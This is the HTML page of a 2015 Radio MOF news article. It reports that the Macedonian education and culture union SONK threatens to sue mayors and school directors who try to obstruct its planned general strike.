	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/obrazovanie/"><span itemprop="title">Образование</span></a></span><span class="delim">&raquo;</span><span class="current">СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-61033" class="post-61033 post type-post status-publish format-standard has-post-thumbnail category-obrazovanie" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601.jpg" title="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот" srcset="https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2015/01/SONK-620x3601-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/emilija/" title="Posts by Емилија Петреска" rel="author">Емилија Петреска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2015-01-18T17:51:37+01:00" itemprop="datePublished">18/01/2015 - 17:51</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>СОНК ќе ги тужи градоначалниците кои ќе го попречат организирањето и одржувањето на генералниот штрајк на вработените во училиштата, градинките и културните институции. Жестоките притисоци кои локалните власти ги вршат врз нашите членови нема да не предомислат во намерата на 20 јануари да започнеме со штрајкот, порача претседателот на Самостојниот синдикат за образование, наука и култура (СОНК), <strong>Јаким Неделков</strong>, пренесува <a href="http://telma.com.mk/vesti/sonk-kje-tuzhi-gradonachalnici" target="_blank">ТВ Телма</a>.</p>
<p>„ Таканаречените „читачи“ кои секојдневно ги гледаме, во името на нашите членови излегуваат и кажуваат лаги и невистини. Имаме и докази дека тие „читачи“ се инструирани од некои политички гарнитури. Некои „читачи“ се наши членови, но некои не се дури ни наши членови“, изјави Неделков.</p>
<p>Денеска и скопските градоначалници заедно на прес конференција објавија дека во главниот град нема да има штрајк. Тврдат дека ваква информација им била пренесена од директорите на сите училишта, градинки и културни институции во Скопје.</p>
<p>На ова Неделков одговори дека секое мешање на работодавачите во одлуката дали работниците ќе штрајкуваат претставува кршење на законот за работни односи во делот на организирање на работниците и на уставно загарантираното право на штрајк.</p>
<p>На денешната координација не беше присутен единствено градоначалникот на Центар, <strong>Андреј Жерновски</strong>. Од општина Центар соопштуваат дека Жерновски воопшто не бил информиран за одржувањето координативен состанок помеѓу скопските градоначалници, што според нив е доказ дека станува збор за средба со партиско-политичка позадина.</p>
<div>Соопштенија во кои градоначалници, наставници и директори се изјаснуваат дека нема да го поддржат штрајкот, денеска пристигнаа и од други градови низ Македонија. Сепак, СОНК најави дека не отстапува од штрајкот закажан за вторник.</div>
<div></div>
<div class="alert">Извор: <a href="http://telma.com.mk/vesti/sonk-kje-tuzhi-gradonachalnici" target="_blank">Телма</a></div>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%9E%D0%9D%D0%9A+%D1%9C%D0%B5+%D0%B3%D0%B8+%D1%82%D1%83%D0%B6%D0%B8+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5+%D0%B8+%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D1%82%D0%B5+%D0%BA%D0%BE%D0%B8+%D1%9C%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B4%D0%B0%D1%82+%D0%B4%D0%B0+%D0%B3%D0%BE+%D1%81%D0%BF%D1%80%D0%B5%D1%87%D0%B0%D1%82+%D1%88%D1%82%D1%80%D0%B0%D1%98%D0%BA%D0%BE%D1%82: https://www.radiomof.mk/?p=61033 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=61033" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=61033" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=61033&title=СОНК ќе ги тужи градоначалниците и директорите кои ќе се обидат да го спречат штрајкот" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2015%2F01%2FSONK-620x3601.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F&amp;name=%D0%A1%D0%9E%D0%9D%D0%9A+%D1%9C%D0%B5+%D0%B3%D0%B8+%D1%82%D1%83%D0%B6%D0%B8+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5+%D0%B8+%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D1%82%D0%B5+%D0%BA%D0%BE%D0%B8+%D1%9C%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B4%D0%B0%D1%82+%D0%B4%D0%B0+%D0%B3%D0%BE+%D1%81%D0%BF%D1%80%D0%B5%D1%87%D0%B0%D1%82+%D1%88%D1%82%D1%80%D0%B0%D1%98%D0%BA%D0%BE%D1%82" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A1%D0%9E%D0%9D%D0%9A%20%D1%9C%D0%B5%20%D0%B3%D0%B8%20%D1%82%D1%83%D0%B6%D0%B8%20%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5%20%D0%B8%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D1%82%D0%B5%20%D0%BA%D0%BE%D0%B8%20%D1%9C%D0%B5%20%D1%81%D0%B5%20%D0%BE%D0%B1%D0%B8%D0%B4%D0%B0%D1%82%20%D0%B4%D0%B0%20%D0%B3%D0%BE%20%D1%81%D0%BF%D1%80%D0%B5%D1%87%D0%B0%D1%82%20%D1%88%D1%82%D1%80%D0%B0%D1%98%D0%BA%D0%BE%D1%82&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fsonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/sonk-kje-gi-tuzhi-gradonachalnicite-direktorite-koi-kje-se-obidat-da-go-sprechat-shtrajkot/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
